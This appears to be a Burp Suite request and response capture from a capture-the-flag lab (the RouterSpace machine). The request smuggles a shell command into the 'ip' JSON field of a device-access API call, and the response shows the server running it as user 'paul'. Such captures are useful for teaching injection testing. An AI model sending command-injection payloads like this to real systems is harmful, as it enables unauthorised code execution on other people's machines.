 Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 12
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":";id"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-17952
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 ETag: W/"35-ERWpoCDHm08FgkJsyQjiOS48qOc"
7 Date: Fri, 13 May 2022 11:37:55 GMT
8 Connection: close
9
10 "\nuid=1001(paul) gid=1001(paul) groups=1001(paul)\n"